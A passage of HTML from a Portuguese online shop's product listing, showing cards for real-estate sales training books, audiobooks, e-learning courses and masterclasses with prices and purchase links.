            <img src="https://massimoforte.com/wp-content/uploads/2024/03/365-FRASES-MOTIVACIONAIS-BRAIAN-NOVO.png" alt="365 FRASES MOTIVACIONAIS">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                365 FRASES MOTIVACIONAIS                            </h4>
                            <p class="product-card__edition badge">Massimo Forte e João Catalão</p>
                <h6 class="product-card__desc">Livro</h6>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				19.98				€
			
			</div>
            <div class="product-card__shipping-info">+ PORTES</div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">LIVRO</h6>
                    <h4 class="product-card__hidden-title">
                        365 FRASES MOTIVACIONAIS                                            </h4>
                    <p class="badge">Massimo Forte e João Catalão</p>
                    <!--<p class="product-card__edition">1ª Edição</p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    Para Top Producer’s, Profissionais de Mediação Imobiliária e pessoas que querem obter resultados extraordinários com uma ferramenta motivacional capaz de inspirar diariamente para atitudes e comportamentos que facilitam a criação de valor e concretização de negócios.                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						19.98						€
					</div>
                    <div class="product-card__shipping-info">+ PORTES</div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=21300" class="product-card__cta btn-cta price ">
				19.98				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/365-frases-motivacionais/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=21300"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/365-frases-motivacionais/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
<article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2021/10/Produtos-Pagina-Home_Audiobook-OPP_AF-1.png" alt="O Poder da Prospeção">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                O Poder da Prospeção                            </h4>
                            <p class="product-card__edition badge"></p>
                <h6 class="product-card__desc">Audiobook</h6>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				10				€
			
			</div>
            <div class="product-card__shipping-info"></div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">AUDIOBOOK</h6>
                    <h4 class="product-card__hidden-title">
                        O Poder da Prospeção                                            </h4>
                    <p class="badge"></p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <b>Ouça e domine o poder de elevar o seu negócio. Tudo sobre a geração de contactos na Mediação Imobiliária, um negócio de pessoas para pessoas.</b>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						10						€
					</div>
                    <div class="product-card__shipping-info"></div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=199" class="product-card__cta btn-cta price ">
				10				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/audiobook-o-poder-da-prospecao/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=199"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/audiobook-o-poder-da-prospecao/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
<article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2021/11/Angariador_V02.png" alt="Pack Top Angariador">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                Pack Top Angariador                            </h4>
                            <p class="product-card__edition badge card-subtitle">PROMO PACK 2 CURSOS APV + TPA</p>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				23				€
			
			</div>
            <div class="product-card__shipping-info"></div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">CURSO</h6>
                    <h4 class="product-card__hidden-title">
                        Pack Top Angariador                                            </h4>
                    <p class="badge">E-Learning Real</p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <b>2 cursos ANGARIAR PARA VENDER + TREINAR ANGARIAR PARA VENDER. Tudo sobre </b><b>sobre</b><b> o processo e treino de angariação na REAL, a plataforma de formação para o imobiliário, a qualquer hora, em qualquer lugar, em qualquer dispositivo.</b>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						23						€
					</div>
                    <div class="product-card__shipping-info"></div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=645" class="product-card__cta btn-cta price ">
				23				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/top-angariador/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=645"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/top-angariador/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
<article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2021/10/Produtos-Pagina-Home_Ebook-OPP_AF.png" alt="O Poder da Prospeção">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                O Poder da Prospeção                            </h4>
                            <p class="product-card__edition badge">Oferta 20 páginas</p>
                <h6 class="product-card__desc">EBOOK</h6>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				0				€
			
			</div>
            <div class="product-card__shipping-info"></div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">EBOOK</h6>
                    <h4 class="product-card__hidden-title">
                        O Poder da Prospeção                                            </h4>
                    <p class="badge">Oferta 20 páginas</p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <b>Registe-se e receba as primeiras 20 páginas </b><b>do livro original onde pode saber tudo sobre a geração de contactos na Mediação Imobiliária, </b><b>um negócio de pessoas para pessoas.</b>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						0						€
					</div>
                    <div class="product-card__shipping-info"></div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=812" class="product-card__cta btn-cta price ">
				0				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/ebook-o-poder-da-prospecao/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=812"  class="product-card__cta btn-cta btn-cta--blue">Peça já</a>
	<a href="https://massimoforte.com/produto/ebook-o-poder-da-prospecao/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
<article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2021/10/Produtos-Pagina-Home_Ebook-APV-Espanhol_AF.png" alt="Atraer para Vender">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                Atraer para Vender                            </h4>
                            <p class="product-card__edition badge"></p>
                <h6 class="product-card__desc">EBOOK</h6>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				10				€
			
			</div>
            <div class="product-card__shipping-info"></div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">EBOOK</h6>
                    <h4 class="product-card__hidden-title">
                        Atraer para Vender                                            </h4>
                    <p class="badge"></p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <b>Un manual de referencia para leer todo sobre la Intermediación Inmobiliaria, un negocio de personas para personas! </b>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						10						€
					</div>
                    <div class="product-card__shipping-info"></div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=213" class="product-card__cta btn-cta price ">
				10				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/ebook-atraer-para-vender/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=213"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/ebook-atraer-para-vender/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
<article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2021/10/Produtos-Loja_Pagina-Home_Cursos-Online-Real_APV.png" alt="Angariar para Vender">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                Angariar para Vender                            </h4>
                            <p class="product-card__edition badge card-subtitle">CURSO E-LEARNING</p>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				19.90				€
			
			</div>
            <div class="product-card__shipping-info"></div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">CURSO</h6>
                    <h4 class="product-card__hidden-title">
                        Angariar para Vender                                            </h4>
                    <p class="badge">E-Learning Real</p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <b>Passe de curioso a profissional. Tudo sobre o processo de angariação na REAL, a plataforma de formação para o imobiliário, a qualquer hora, em qualquer lugar, em qualquer dispositivo.</b>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						19.90						€
					</div>
                    <div class="product-card__shipping-info"></div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=209" class="product-card__cta btn-cta price ">
				19.90				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/angariar-para-vender/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=209"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/angariar-para-vender/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
<article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2021/11/Produtos-Loja_Pagina-Home_Cursos-Online-Real_TPA.png" alt="Treinar para Angariar">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                Treinar para Angariar                            </h4>
                            <p class="product-card__edition badge card-subtitle">CURSO E-LEARNING</p>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				19.90				€
			
			</div>
            <div class="product-card__shipping-info"></div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">CURSO</h6>
                    <h4 class="product-card__hidden-title">
                        Treinar para Angariar                                            </h4>
                    <p class="badge">E-Learning Real</p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <b>Passe de profissional para TOP PRODUCER. Treine o processo de angariação na REAL, a plataforma de formação para o imobiliário, a qualquer hora, em qualquer lugar, em qualquer dispositivo.</b>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						19.90						€
					</div>
                    <div class="product-card__shipping-info"></div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=643" class="product-card__cta btn-cta price ">
				19.90				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/treinar-para-angariar/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=643"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/treinar-para-angariar/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
<article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2022/10/Masterclasses_V02.png" alt="PACK MASTERCLASSES">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                PACK MASTERCLASSES                            </h4>
                            <p class="product-card__edition badge card-subtitle">PROMO PACK 9 MASTERCLASSES</p>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				20				€
			
			</div>
            <div class="product-card__shipping-info"></div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">MASTERCLASS</h6>
                    <h4 class="product-card__hidden-title">
                        PACK MASTERCLASSES                                            </h4>
                    <p class="badge">E-Learning Real</p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <strong><span class="TextRun SCXP81121213 BCX0" lang="PT-PT" xml:lang="PT-PT" data-usefontface="false" data-contrast="none"><span class="NormalTextRun SCXP81121213 BCX0">Aproveite as 9 masterclasses </span></span><span class="TextRun SCXP81121213 BCX0" lang="PT-PT" xml:lang="PT-PT" data-usefontface="false" data-contrast="none"><span class="NormalTextRun SCXP81121213 BCX0">que o vão guiar em vídeos com 9 passos para saber compreender o mercado, </span></span><span class="TextRun SCXP81121213 BCX0" lang="PT-PT" xml:lang="PT-PT" data-usefontface="false" data-contrast="none"><span class="NormalTextRun SCXP81121213 BCX0">desenvolver técnica e aperfeiçoar o seu negócio de ANGARIAR PARA VENDER. </span></span><span class="TextRun SCXP81121213 BCX0" lang="PT-PT" xml:lang="PT-PT" data-usefontface="false" data-contrast="none"><span class="NormalTextRun SCXP81121213 BCX0">Tudo sobre mediação imobiliária, é na REAL! Formação para o imobiliário, a </span></span><span class="TextRun SCXP81121213 BCX0" lang="PT-PT" xml:lang="PT-PT" data-usefontface="false" data-contrast="none"><span class="NormalTextRun SCXP81121213 BCX0">qualquer hora, em qualquer lugar.</span></span></strong><span class="EOP SCXP81121213 BCX0">​</span>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						20						€
					</div>
                    <div class="product-card__shipping-info"></div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=19813" class="product-card__cta btn-cta price ">
				20				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/pack-masterclasses/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=19813"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/pack-masterclasses/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
<article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2021/11/Produtos-Loja_-Pagina-Home_MASTERCLASS-01.png" alt="A Angariação">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                A Angariação                            </h4>
                            <p class="product-card__edition badge card-subtitle">VIDEO E-LEARNING</p>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				4.90				€
			
			</div>
            <div class="product-card__shipping-info"></div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">MASTERCLASS</h6>
                    <h4 class="product-card__hidden-title">
                        A Angariação                                            </h4>
                    <p class="badge">Video E-Learning Real</p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <b>Conceitos básicos em vídeos de menos de 30 minutos na REAL, a plataforma de formação para o imobiliário, a qualquer hora, em qualquer lugar, em qualquer dispositivo</b>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						4.90						€
					</div>
                    <div class="product-card__shipping-info"></div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=647" class="product-card__cta btn-cta price ">
				4.90				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/masterclass-a-angariacao/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=647"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/masterclass-a-angariacao/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
<article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2021/11/Produtos-Loja_-Pagina-Home_MASTERCLASS-02.png" alt="O Mercado">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                O Mercado                            </h4>
                            <p class="product-card__edition badge card-subtitle">VIDEO E-LEARNING</p>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				4.90				€
			
			</div>
            <div class="product-card__shipping-info"></div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">MASTERCLASS</h6>
                    <h4 class="product-card__hidden-title">
                        O Mercado                                            </h4>
                    <p class="badge">Video E-Learning Real</p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <b>Conceitos básicos em vídeos de menos de 30 minutos na REAL, a plataforma de formação para o imobiliário, a qualquer hora, em qualquer lugar, em qualquer dispositivo</b>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						4.90						€
					</div>
                    <div class="product-card__shipping-info"></div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=652" class="product-card__cta btn-cta price ">
				4.90				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/masterclass-o-mercado/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=652"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/masterclass-o-mercado/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
<article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2021/11/Produtos-Loja_-Pagina-Home_MASTERCLASS-03.png" alt="Prospeção, Planear">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                Prospeção, Planear                            </h4>
                            <p class="product-card__edition badge card-subtitle">VIDEO E-LEARNING</p>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				4.90				€
			
			</div>
            <div class="product-card__shipping-info"></div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">MASTERCLASS</h6>
                    <h4 class="product-card__hidden-title">
                        Prospeção, Planear                                            </h4>
                    <p class="badge">Video E-Learning Real</p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <b>Conceitos básicos em vídeos de menos de 30 minutos na REAL, a plataforma de formação para o imobiliário, a qualquer hora, em qualquer lugar, em qualquer dispositivo</b>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						4.90						€
					</div>
                    <div class="product-card__shipping-info"></div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=653" class="product-card__cta btn-cta price ">
				4.90				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/masterclass-prospecao-planear/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=653"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/masterclass-prospecao-planear/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
<article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2021/11/Produtos-Loja_-Pagina-Home_MASTERCLASS-04.png" alt="Prospeção, Fazer">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                Prospeção, Fazer                            </h4>
                            <p class="product-card__edition badge card-subtitle">VIDEO E-LEARNING</p>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				4.90				€
			
			</div>
            <div class="product-card__shipping-info"></div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">MASTERCLASS</h6>
                    <h4 class="product-card__hidden-title">
                        Prospeção, Fazer                                            </h4>
                    <p class="badge">Video E-Learning Real</p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <b>Conceitos básicos em vídeos de menos de 30 minutos na REAL, a plataforma de formação para o imobiliário, a qualquer hora, em qualquer lugar, em qualquer dispositivo</b>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						4.90						€
					</div>
                    <div class="product-card__shipping-info"></div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=655" class="product-card__cta btn-cta price ">
				4.90				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/masterclass-prospecao-fazer/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=655"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/masterclass-prospecao-fazer/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
<article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2021/11/Produtos-Loja_-Pagina-Home_MASTERCLASS-05.png" alt="Qualificação">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                Qualificação                            </h4>
                            <p class="product-card__edition badge card-subtitle">VIdeo E-LEARNING</p>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				4.90				€
			
			</div>
            <div class="product-card__shipping-info"></div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">MASTERCLASS</h6>
                    <h4 class="product-card__hidden-title">
                        Qualificação                                            </h4>
                    <p class="badge">Video E-Learning Real</p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <b>Conceitos básicos em vídeos de menos de 30 minutos na REAL, a plataforma de formação para o imobiliário, a qualquer hora, em qualquer lugar, em qualquer dispositivo</b>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						4.90						€
					</div>
                    <div class="product-card__shipping-info"></div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=667" class="product-card__cta btn-cta price ">
				4.90				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/masterclass-qualificacao/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=667"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/masterclass-qualificacao/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
<article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2021/11/Produtos-Loja_-Pagina-Home_MASTERCLASS-06.png" alt="Preparação">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                Preparação                            </h4>
                            <p class="product-card__edition badge card-subtitle">Video E-LEARNING</p>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				4.90				€
			
			</div>
            <div class="product-card__shipping-info"></div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">MASTERCLASS</h6>
                    <h4 class="product-card__hidden-title">
                        Preparação                                            </h4>
                    <p class="badge">Video E-Learning Real</p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <b>Conceitos básicos em vídeos de menos de 30 minutos na REAL, a plataforma de formação para o imobiliário, a qualquer hora, em qualquer lugar, em qualquer dispositivo</b>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						4.90						€
					</div>
                    <div class="product-card__shipping-info"></div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=677" class="product-card__cta btn-cta price ">
				4.90				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/masterclass-preparacao/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=677"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/masterclass-preparacao/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
<article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2021/11/Produtos-Loja_-Pagina-Home_MASTERCLASS-07.png" alt="Acompanhamento">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                Acompanhamento                            </h4>
                            <p class="product-card__edition badge card-subtitle">Video E-LEARNING</p>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				4.90				€
			
			</div>
            <div class="product-card__shipping-info"></div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">MASTERCLASS</h6>
                    <h4 class="product-card__hidden-title">
                        Acompanhamento                                            </h4>
                    <p class="badge">Video E-Learning Real</p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <b>Conceitos básicos em vídeos de menos de 30 minutos na REAL, a plataforma de formação para o imobiliário, a qualquer hora, em qualquer lugar, em qualquer dispositivo</b>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						4.90						€
					</div>
                    <div class="product-card__shipping-info"></div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=686" class="product-card__cta btn-cta price ">
				4.90				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/masterclass-acompanhamento/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=686"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/masterclass-acompanhamento/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
<article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2021/11/Produtos-Loja_-Pagina-Home_MASTERCLASS-08.png" alt="O Exclusivo">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                O Exclusivo                            </h4>
                            <p class="product-card__edition badge card-subtitle">Video E-LEARNING</p>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				4.90				€
			
			</div>
            <div class="product-card__shipping-info"></div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">MASTERCLASS</h6>
                    <h4 class="product-card__hidden-title">
                        O Exclusivo                                            </h4>
                    <p class="badge">Video E-Learning Real</p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
                    <b>Conceitos básicos em vídeos de menos de 30 minutos na REAL, a plataforma de formação para o imobiliário, a qualquer hora, em qualquer lugar, em qualquer dispositivo</b>                </div>
                <!--<div class="product-card__price-wrapper">
                    <div class="product-card__price">
						4.90						€
					</div>
                    <div class="product-card__shipping-info"></div>
                </div>-->
            </div>
            
            <a href="https://massimoforte.com/carrinho/?add-to-cart=703" class="product-card__cta btn-cta price ">
				4.90				€
			</a>
            <br>
            <a href="https://massimoforte.com/produto/masterclass-exclusivo/" class="product-card__cta btn-cta know-more">Saiba+<span>Aqui</span></a>
        </div>
    </div>
    <a href="https://massimoforte.com/carrinho/?add-to-cart=703"  class="product-card__cta btn-cta btn-cta--blue">Compre já</a>
	<a href="https://massimoforte.com/produto/masterclass-exclusivo/" class="know-more-mobile">Saiba +<span></span></a>   
</article>
<article class="product-card" >
    <div class="product-card__wrapper">
        <div class="product-card__img-wrapper">
            <img src="https://massimoforte.com/wp-content/uploads/2021/11/Produtos-Loja_-Pagina-Home_MASTERCLASS-09.png" alt="Boas Práticas">    
        </div>
        <div class="product-card__title-wrapper">
            <h4 class="product-card__title">
                Boas Práticas                            </h4>
                            <p class="product-card__edition badge card-subtitle">Video E-LEARNING</p>
                        
        </div>
        <div class="product-card__price-wrapper">
            <div class="product-card__price ">
				4.90				€
			
			</div>
            <div class="product-card__shipping-info"></div>
        </div>
        <div class="product-card__hidden-content">
            <div>
                <div class="product-card__title-wrapper">
                    <h6 class="product-card__desc">MASTERCLASS</h6>
                    <h4 class="product-card__hidden-title">
                        Boas Práticas                                            </h4>
                    <p class="badge">Oferta limitada</p>
                    <!--<p class="product-card__edition"></p>-->
                </div>
                <div class="product-card__desc desc-back">  
